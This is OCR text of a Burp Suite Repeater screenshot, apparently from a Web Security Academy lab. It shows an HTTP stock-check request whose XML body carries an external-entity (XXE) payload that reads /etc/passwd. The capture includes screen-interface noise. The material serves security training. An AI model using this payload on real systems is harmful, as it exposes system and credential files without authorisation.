 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
1 × 2 × ...
Send Cancel < ▼ > ▼
1
4
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac7f1fba1f0348f580e51631007c00a0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
2
7 Referer: https://ac7f1fba1f0348f580e51631007c00a0.web-security-academy.net
8 Content-Type: application/xml
9 Origin: https://ac7f1fba1f0348f580e51631007c00a0.web-security-academy.net
10 Content-Length: 107
11 Connection: close
12 Cookie: session=ToJHJ1RLFgQ6iS7C4OEUP5llmqK19MKe
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <stockCheck>
<productId>
17 &xxe;
18 </productId>
<storeId>
3
1
</storeId>
</stockCheck>